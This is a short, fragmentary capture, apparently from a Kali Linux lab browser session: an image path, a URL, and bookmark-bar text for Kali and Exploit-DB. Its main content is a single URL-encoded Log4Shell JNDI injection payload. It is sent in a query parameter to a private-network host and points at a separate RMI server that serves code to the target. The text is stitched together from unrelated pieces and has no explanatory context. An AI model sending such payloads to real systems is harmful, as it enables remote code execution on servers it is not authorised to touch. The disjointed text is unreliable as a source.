 192.168.249.132:9001/hel
192.168.249.132:9001/hello?payload=%24{jndi%3Armi%3A%2F%2F192.168.249.128%3A1099%2Fc2kspf}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ok